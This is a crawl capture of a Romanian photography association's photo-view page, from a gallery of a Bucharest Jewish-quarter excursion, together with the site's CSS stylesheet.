

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/photos/view/77186
body_size: 3218
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/1.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/excursiifoto/" title="Excursii foto">Excursii foto</a> &raquo; 
	    	    <a href="/excursiifoto/view/cartierul-evreiesc.html" title="Comunitatile Bucurestiului-Evreii">Comunitatile Bucurestiului-Evreii</a> &raquo; 
	    	    <a href="/gallery/publicview/3726/" title="Excursie - Evreii">Excursie - Evreii</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/3726/20110123&#45;img_9206.jpg" alt="20110123&#45;img_9206" />
			<a href="/photos/view/77185" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/77187" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> Canon EOS 7D (Canon) | <strong>ISO: </strong> 800 | <strong>Timp de expunere: </strong> 1/10 | <strong>Diafragma: </strong> f/5.6 | <strong>Distanta focala: </strong> 24/1</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/77186" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/3726/20110123&#45;img_9206.jpg" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> 20110123&#45;img_9206 <br />
			<strong>Autor: </strong> Chircu Dragos&#45;Gabriel <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/77186#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/77172" title="20110123-img_9150">
								<img src="/_galleries/3726/thumbs/20110123-img_9150.jpg" alt="20110123-img_9150"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77173" title="20110123-img_9154">
								<img src="/_galleries/3726/thumbs/20110123-img_9154.jpg" alt="20110123-img_9154"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77174" title="20110123-img_9156">
								<img src="/_galleries/3726/thumbs/20110123-img_9156.jpg" alt="20110123-img_9156"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77175" title="20110123-img_9158">
								<img src="/_galleries/3726/thumbs/20110123-img_9158.jpg" alt="20110123-img_9158"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77176" title="20110123-img_9162">
								<img src="/_galleries/3726/thumbs/20110123-img_9162.jpg" alt="20110123-img_9162"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77177" title="20110123-img_9163">
								<img src="/_galleries/3726/thumbs/20110123-img_9163.jpg" alt="20110123-img_9163"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77178" title="20110123-img_9164">
								<img src="/_galleries/3726/thumbs/20110123-img_9164.jpg" alt="20110123-img_9164"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77179" title="20110123-img_9171">
								<img src="/_galleries/3726/thumbs/20110123-img_9171.jpg" alt="20110123-img_9171"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77180" title="20110123-img_9172">
								<img src="/_galleries/3726/thumbs/20110123-img_9172.jpg" alt="20110123-img_9172"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77181" title="20110123-img_9181">
								<img src="/_galleries/3726/thumbs/20110123-img_9181.jpg" alt="20110123-img_9181"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77182" title="20110123-img_9197">
								<img src="/_galleries/3726/thumbs/20110123-img_9197.jpg" alt="20110123-img_9197"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77183" title="20110123-img_9200">
								<img src="/_galleries/3726/thumbs/20110123-img_9200.jpg" alt="20110123-img_9200"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77184" title="20110123-img_9201">
								<img src="/_galleries/3726/thumbs/20110123-img_9201.jpg" alt="20110123-img_9201"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77185" title="20110123-img_9204">
								<img src="/_galleries/3726/thumbs/20110123-img_9204.jpg" alt="20110123-img_9204"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77186" title="20110123-img_9206">
								<img src="/_galleries/3726/thumbs/20110123-img_9206.jpg" alt="20110123-img_9206"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77187" title="20110123-img_9254">
								<img src="/_galleries/3726/thumbs/20110123-img_9254.jpg" alt="20110123-img_9254"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77188" title="20110123-img_9255">
								<img src="/_galleries/3726/thumbs/20110123-img_9255.jpg" alt="20110123-img_9255"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77189" title="20110123-img_9256">
								<img src="/_galleries/3726/thumbs/20110123-img_9256.jpg" alt="20110123-img_9256"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77190" title="20110123-img_9261">
								<img src="/_galleries/3726/thumbs/20110123-img_9261.jpg" alt="20110123-img_9261"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77191" title="20110123-img_9264">
								<img src="/_galleries/3726/thumbs/20110123-img_9264.jpg" alt="20110123-img_9264"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77192" title="20110123-img_9266">
								<img src="/_galleries/3726/thumbs/20110123-img_9266.jpg" alt="20110123-img_9266"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77193" title="20110123-img_9270">
								<img src="/_galleries/3726/thumbs/20110123-img_9270.jpg" alt="20110123-img_9270"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77194" title="20110123-img_9273">
								<img src="/_galleries/3726/thumbs/20110123-img_9273.jpg" alt="20110123-img_9273"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77195" title="20110123-img_9281">
								<img src="/_galleries/3726/thumbs/20110123-img_9281.jpg" alt="20110123-img_9281"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/77196" title="20110123-img_9282">
								<img src="/_galleries/3726/thumbs/20110123-img_9282.jpg" alt="20110123-img_9282"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 533;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://orasul.ro/css/style.css
body_size: 4460
content:
#body, #bodyWide {
    background: #000 no-repeat center top;
	font-family: Arial, tahoma, helvetica, sans-serif;
	font-size: 12px;
}

.debug {
	border: 1px solid #f00;
}

h1 {
	color: #CCC;
	font-size: 24px !important;
	font-weight: normal;
	margin: 15px 0 !important;
}

td {
	padding: 3px !important;
	vertical-align: middle !important;
}

small {
	font-size: 11px !important;
}

div#content ul {
	list-style: disc;
	margin-left: 40px;
}

div#content p {
	margin: 5px 0;
}

h3.standardTitle {
	font-size: 18px;
}

.lastInRow {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

div#mainContainer {
	margin: 0 auto;
	position: relative;
	width: 960px;
}

div#header {
	height: 120px;
}

div#logo h3, a#logoImage:link, a#logoImage:visited {
	display: inline;
	float: left;
	vertical-align: bottom;
}

div#logo h3 {
	margin-left: 5px;
	margin-top: 52px;
	*margin-top: 35px;
}

div#logo h3 a:link, div#logo h3 a:visited {
	color: #FFF;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	text-decoration: none;
}

div#logo h4 {
	color: #fff;
}

div#logo {
	position: absolute;
	left: 10px;
	top: 10px;
}

.centerAlign {
	text-align: center;
	width: 100%;
}

input, textarea {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
}

.firstColor {
	color: #29706A !important;
}

.secondColor {
	color: #364E61 !important;
}

.thirdColor {
	color: #613651 !important;
}

.highlight {
	color: #D0AB3A !important;
}
/*SEARCH FORM*/
/*form#searchForm {
	right: 108px;
	top: 115px;
	position: absolute;
	text-align: center;
	width: 208px;
}

form#searchForm input#SearchTerm {
	background: #D0AB3A;
    border-left: 1px solid #000;
    border-top: 1px solid #000;
    border-bottom: 0;
    border-right: 0;
	color: #850000;
	font-size: 14px;
	height: 19px;
	margin: 2px 0 0 2px;
    padding: 1px 0 1px 5px;
	width: 208px;
}

form#searchForm div.submit {
	margin-top: 5px;
}

form#searchForm div.submit input {
	border: 0;
}*/

form#searchForm div.input input {
	width: 168px;
}

form#searchForm div.submit {
	margin-top: 7px;
	text-align: center;
	width: 100%;	
}

form#searchForm div.submit input {
	border: 0;
}
/*MENU*/
ul#menu {
	top: 110px;
	margin: 0 !important;
	padding-bottom: 8px;
	position: absolute;
	border-bottom: 1px solid #5A5A5A;
	width: 100%;
}

ul#menu li {
	background: url('../img/template/menuBullet.jpg') no-repeat center left;
	display: inline;
	float: left;
	margin-right: 15px;
	padding-left: 10px;
}

ul#menu li a:link, ul#menu li a:visited {
	color: #FFF;
	font-size: 14px;
	text-decoration: none;
	text-transform: uppercase;
} 

ul#menu li a:hover, ul#menu li a.active:link, ul#menu li a.active:visited {
	color: #646464	
}

/*CONTENT*/
div#contentContainer {
	margin-top: 30px;
}

div#leftSidebar, div#content, div#rightSidebar, div#wideLayoutSidebar {
	display: inline;
	float: left;	
}

div#leftSidebar, div#rightSidebar, div#wideLayoutSidebar {
	width: 190px;
}

div#content {
	color: #CCCCCC;
	line-height: 14px;
	margin: 0 20px;
	width: 540px;
}

#bodyWide div#content {
	margin: 0 0 0 10px !important;
	width: 960px;
}

div.sidebarBox {
	width: 188px;
	border: 1px solid #5a5a5a;
	margin-bottom: 20px;
}

div.sidebarBox h3 {
	background-color: #5a5a5a;
	color: #FFF;
	padding: 9px 5px 10px 10px;
	text-transform: uppercase;
}

div.sidebarBoxContent {
	color: #CCC;
	font-size: 11px;
	margin: 10px auto;
	width: 168px;
}

/*ARTICLES*/
div#articlesList h2 {
	font-size: 20px;
	font-weight: normal;
	margin-bottom: 10px;
}

div#articlesList h2 a:link, div#articlesList h2 a:visited {
	text-decoration: none;
}

div.article {
	margin: 25px 0;
}

h2.firstArticleTitle a:link, h2.firstArticleTitle a:visited {
	color: #29706a;
}

h2.secondArticleTitle a:link, h2.secondArticleTitle a:visited {
	color: #364e61;
}

h2.thirdArticleTitle a:link, h2.thirdArticleTitle a:visited {
	color: #613651;
}

div.articleDateContainer, div.commentMeta, div.profileDateContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
}


div.commentMeta {
	margin-bottom: 5px;
}

div.articleDate, div.commentDate, div.profileDate {
	background: #2F2F2F;
	color: #CCC;
	font-size: 9px;
	padding: 3px 0 2px;
	text-indent: 9px;
	width: 75px;
}

div.commentDate {
	display: inline;
	float: left;
	width: 117px;
}

div.commentAuthor {
	color: #CCC;
	display: inline;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 3px;
}

a.readMore:link, a.readMore:visited {
	background: url('../img/template/ch_more.gif') no-repeat left center;
	color: #D59E00;
	padding-left: 10px;
	text-decoration: none;
}

a.readMore:hover {
	text-decoration: underline;
}

a.commentCount:link, a.commentCount:visited {
	background: url('../img/template/ch2.gif') no-repeat left center;
	color: #5C2F17;
	padding-left: 12px;
	text-decoration: none;
}

a.commentCount:hover {
	text-decoration: underline;
}

div.articleMeta {
	margin-top: 10px;
}

div.articleMeta a.readMore {
	float: left;
}

div.articleMeta a.commentCount {
	float: right;
}

div#articleBody p {
	margin: 10px 0 !important;
}

/*COMMENTS*/
h3#commentsTitle {
	color: #CCC;
	font-size: 20px;
	margin: 25px 0 10px;
}

div.comment {
	margin-bottom: 25px;
}

h4#commentsAddTitle {
	color: #CCC;
	font-size: 18px;
	margin-bottom: 10px;
}

form#commentsForm label {
	display: block;
	margin: 8px 0 2px;
}

form#commentsForm div.submit {
	margin: 8px 0;
}

div.submit input {
	cursor: pointer;
}

.error-message {
	color: #F00;
}

.success {
	color: #077F00;
}

div.commentStatus {
	font-size: 16px;
	margin: 10px 0;
}

form#sidebarLoginForm label {
	display: block;
	margin-bottom: 3px;
}

form#sidebarLoginForm input {
	margin-bottom: 5px;
}

form#passwordRecoveryForm {
	margin-left: 100px;
}

form#passwordRecoveryForm div.input, form#passwordRecoveryForm div.submit {
	display: inline;
	float: left;
}

form#passwordRecoveryForm div.submit {
	margin-left: 5px;
}

form#passwordRecoveryForm .error-message {
	position: absolute;
}

/*USER ACTIONS*/
form#newAccountForm h2 {
	font-size: 18px;
	margin: 10px 0;
}

form#newAccountForm label,
form#loginForm label,
form#galleryAddForm label,
form#videoEditForm label {
	display: block;
	margin-bottom: 3px;
}

form#loginForm div.checkbox {
	margin-top: 5px;
	text-align: center;
	width: 100%;
}

form#loginForm div.checkbox label, form#galleryAddForm div.checkbox label {
	display: inline;
}

form#loginForm div.checkbox input,
form#galleryAddForm div.checkbox input {
	vertical-align: middle;
}

form#newAccountForm input,
form#loginForm input,
form#galleryAddForm input,
form#videoEditForm input {
	margin-bottom: 5px;
}

form#newAccountForm div.input input, form#newAccountForm div.submit input, 
form#loginForm div.input input, form#loginForm div.submit input {
	font-size: 18px;
}

div#contInformatiiGenerale, div#contInformatiiPersonale {
	display: inline;
	float: left;
	width: 190px;	
}

div#contInformatiiGenerale {
	margin-left: 43px;
}

div#contInformatiiGenerale h2 {
	color: #29706a;
}

div#contInformatiiPersonale {
	margin-left: 65px;
}

div#contInformatiiPersonale h2 {
	color: #613651;
}

form#newAccountForm div.submit,
form#loginForm div.submit {
	margin-top: 10px;
	text-align: center;
	width: 100%;
}

div#paginator {
	margin-bottom: 10px;
	text-align: center;
	width: 100%;
}

form#loginForm {
	margin: 0 auto;
	width: 195px;
}

div#contExtraInfo {
	margin-left: 43px;
}

div#accountAvatarContainer {
	margin: 10px 0;
	text-align: center;
	width: 100%;
}

div#accountAvatarContainer h3, div#video h3 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 5px;
}

 ul#dashboardLinks {
 	margin: 0 !important;
 }

ul#dashboardLinks li {
	display: inline;
	float: left;
	margin: 10px 10px 10px 0;
	width: 260px;
}

ul#dashboardLinks li a:link, ul#dashboardLinks li a:visited {
	display: block;
	_display: inline-block;
	font-size: 18px;
	height: 60px;
	text-decoration: none;
}

ul#dashboardLinks li a img {
	margin-right: 5px; 
	vertical-align: middle;
}

form#galleryAddForm {
	margin: 15px 0;
}

form#galleryAddForm div.checkbox {
	margin-top: 5px;	
}

form#galleryAddForm div.submit {
	margin-top: 10px;
}

div.explanation {
	font-size: 11px;
	font-style: italic;
	margin-bottom: 5px;
}

div#galleryAddPhotos h2 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 8px;
}

div#galleryAddPhotos h3 {
	font-size: 14px;
	margin-bottom: 10px;
}

div#uploaderContainer {
	margin: 15px 0;
}

a.button:link, a.button:visited {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
	color: #5a5a5a;
	margin-bottom: 20px;
	padding: 3px 5px;
	text-decoration: none;
}

h3.galleryFinishTitle {
	color: #29706A;
	font-size: 18px;
	margin: 10px 0 5px;
}

dl#photoGalleryList dd, dl#videoList dd {
	margin-bottom: 15px;
}

a.deleteButton:link, a.deleteButton:visited {
	color: #F00;
	margin-top: 5px;
}

div.photo {
	display: inline;
	float: left;
	height: 133px;
	width: 270px;
}

div.photoThumb, div.photoInfo {
	display: inline;
	float: left;	
}

div.photoThumb {
	margin-right: 10px;
	width: 100px;
}

div.photoInfo {
	width: 135px;
}

form.pictureForm label {
	display: block;
	margin-top: 5px;
}

form.pictureForm div.input input {
	width: 135px;
}

form.pictureForm div.submit {
	margin-top: 5px;
}

div#galleryPhotoView div#galleryDescription {
	font-size: 14px;
	margin: 15px 0;
}

ul#listaFotografii, ul#sortable {
	margin: 0 !important;
}

ul#listaFotografii li, ul#sortable li {
	display: inline;
	float: left;
	height: 120px;
	width: 120px;
}

ul.galleryPhotoList li, ul#sortable li {
	height: 105px !important;
	width: 105px !important;
}

form#videoAddForm div.submit {
	margin: 15px 0;
	text-align: center;
	width: 100%;
}

form#videoEditForm div.submit {
	text-align: center;
	width: 100%;
}

div#excursiiContainer h3, 
div#expozitiiContainer h3, 
div#locuriContainer h3,
div#eventsContainer h3 {
	font-size: 18px;
	margin: 10px 0;
}

a#featuredExcursie:link, a#featuredExcursie:visited,
a#featuredExpozitie:link, a#featuredExpozitie:visited {
	color: #FD7914;
	display: block;
	height: 200px;
	position: relative;
	text-decoration: none;
	width: 540px;
}

div#featuredExcursieMetaData,
div#featuredExpozitieMetaData {
	font-size: 22px;
	z-index: 200;
}

div#featuredExcursieMetaData, div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaData, div#featuredExpozitieMetaDataContainer {
	bottom: 0;
	height: 40px;
	position: absolute;
	width: 540px;
}

div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaDataContainer {
	background-color: #364E61;
	filter: alpha(opacity=80);
	opacity: 0.8;
	z-index: 100;
}

div#featuredExcursieMetaData div#excursieTitle, div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieMetaData div#expozitieTitle, div#featuredExpozitieMetaData div#expozitieDate {
	display: inline;
	margin-top: 13px;
}

div#featuredExcursieMetaData div#excursieTitle,
div#featuredExpozitieMetaData div#expozitieTitle {
	float: left;
	margin-left: 10px;
}

div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieeMetaData div#expozitieDate {
	float: right;
	margin-right: 10px;
}

div#excursiiList div.excursie,
div#expozitiiList div.expozitie,
div#locuriList div.loc,
div#eventsList div.event {
	display: inline;
	float: left;
	height: 150px;
	margin-right: 20px;
	width: 260px;
}

div.excursieTitle,
div.expozitieTitle,
div.locTitle,
div.eventTitle {
	display: inline;
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 175px;
}

div.expozitieTitle,
div.eventTitle {
	font-size: 13px;
	width: 145px;
}

div.excursieTitle a:link, div.excursieTitle a:visited,
div.expozitieTitle a:link, div.expozitieTitle a:visited,
div.locTitle a:link, div.locTitle a:visited,
div.eventTitle a:link, div.eventTitle a:visited {
	text-decoration: none;
}

div.excursieDate,
div.expozitieDate,
div.locDate,
div.eventDate {
	display: inline;
	float: right;
	font-size: 11px;
	text-align: right;
	width: 80px;
}

div.expozitieDate,
div.eventDate {
	width: 110px;
}

div.excursieMeta,
div.expozitieMeta,
div.locMeta,
div.eventMeta {
	width: 100%;
}

a.photoGalleries:link, a.photoGalleries:visited,
a.userProfileLink:link, a.userProfileLink:visited {
	border: 1px solid #5A5A5A;
	display: block;
	_display: inline-block;
	height: 64px;
	overflow: hidden;
	text-decoration: none;
	width: 170px;
}

a.userProfileLink:link, a.userProfileLink:visited {
	width: 260px;
}

a.photoGalleries:hover,
a.userProfileLink:hover {
	background-color: #5A5A5A;
}

a.photoGalleries:link img, a.photoGalleries:visited img,
a.userProfileLink:link img, a.userProfileLink:visited img {
	float: left;
	margin-right: 5px;
}

ul.galleries, ul.users {
	margin: 0 !important;
}

ul.galleries li,
ul.users li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
	width: 170px;
}

ul.users li {
	margin-right: 20px;
	width: 260px;
}

ul#pickedPhotos, ul#videoList {
	margin: 0 !important;
}

ul#pickedPhotos li, ul#videoList li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
}

#photoNavigation a:link, #photoNavigation a:visited {
	text-decoration: none;
}

div#photoView {
	margin: 0 auto 10px;
	position: relative;
	text-align: center;
	width: 960px;
}

div#photoView img {
	border: 1px solid #5A5A5A;
	left: 0;
	position: absolute;
	z-index: 1;
}

img#magnifier {
	border: 0 !important;
	bottom: 10px;
	position: absolute;
	right: 10px;
	z-index: 10;
}

div#userPhoto, div#userInfo {
	display: inline;
	float: left;
}

div#userPhoto {
	margin-right: 15px;
	text-align: center;
	width: 200px;
}

div#userInfo {
	font-size: 14px;
	width: 320px;
}

p.motto {
	font-style: italic;
}

div.profileDateContainer {
	display: inline;
	float: left;
	margin-bottom: 0;
	width: 75px;
}

div.galleryElement {
	display: inline;
	float: right;
	font-size: 11px;
	padding-top: 4px;
	text-align: right;
	width: 420px;
}

div.galleryElement a:link, div.galleryElement a:visited {
	text-decoration: none;
}

div.galleryMetaDataContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
	width: 100%;
}

h2.galerryTitleInProfile {
	font-size: 16px;
	margin-bottom: 3px;
}

h2.galerryTitleInProfile a:link, h2.galerryTitleInProfile a:visited {
	text-decoration: none;
}

